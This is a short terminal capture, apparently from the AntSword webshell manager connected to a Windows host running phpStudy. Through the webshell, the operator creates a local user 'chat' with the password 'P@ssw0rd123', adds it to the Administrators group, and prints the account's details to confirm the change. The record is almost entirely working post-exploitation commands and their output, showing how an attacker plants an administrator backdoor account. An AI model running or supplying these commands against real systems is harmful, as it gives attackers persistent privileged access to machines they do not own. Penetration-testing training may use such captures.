 AntSword 编辑 窗口 调试
192.168.1.5 >_ 192.168.1.5
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW> net user chat P@ssw0rd123 /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators chat /add
命令成功完成。
C:\phpStudy\WWW> net user chat
用户名 chat
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2023/8/13 20:56:20
密码到期 2023/9/24 20:56:20
密码可更改 2023/8/14 20:56:20
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\phpStudy\WWW>